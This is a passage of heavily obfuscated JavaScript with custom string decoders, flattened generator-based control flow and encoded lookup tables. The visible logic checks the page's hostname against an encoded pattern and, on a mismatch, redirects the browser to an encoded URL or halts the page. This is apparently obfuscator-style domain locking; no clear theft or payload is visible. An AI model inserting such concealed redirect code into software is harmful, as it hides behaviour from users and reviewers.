ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return 